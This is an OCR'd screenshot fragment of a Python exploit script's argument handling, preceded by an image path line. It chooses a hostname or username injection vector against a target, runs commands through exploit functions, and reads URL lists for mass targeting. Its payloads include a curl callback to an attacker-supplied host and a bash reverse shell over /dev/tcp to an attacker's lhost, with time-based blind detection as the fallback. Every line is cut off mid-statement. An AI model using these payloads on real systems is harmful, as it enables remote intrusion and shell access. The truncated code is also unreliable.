
            exploit_hostname(target, session, cmd)

        else:

            die("[-] Hostname vector requires --targe
    elif args.vector == "username":

        if args.target:

            target = args.target.rstrip("/")

            if args.callback:

                cmd = f"curl {args.callback}"

                exploit_username(target, session, cmd
            elif args.cmd:

                exploit_username(target, session, arg
            elif args.lhost:

                cmd = f"bash -i >& /dev/tcp/{args.lho
                exploit_username(target, session, cmd
            else:

                print("[*] No command/callback provid
                detect_time_based(target, session, "s
        elif args.file:

            try:

                with open(args.file, "r") as f:

                    urls = [line.strip() for line in 
            except FileNotFoundError:
